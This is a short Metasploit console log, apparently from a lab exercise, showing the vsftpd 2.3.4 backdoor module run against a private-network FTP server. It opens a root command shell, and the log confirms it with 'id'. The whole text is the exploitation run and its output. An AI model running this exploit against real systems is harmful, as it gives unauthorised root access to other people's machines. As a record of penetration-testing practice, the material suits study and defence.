 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.2.139:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.139:21 - USER: 331 Please specify the password.
[+] 192.168.2.139:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.139:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.2.128:45591 -> 192.168.2.139:6200) at 2020-04-04 07:03:24 -
id
uid=0(root) gid=0(root)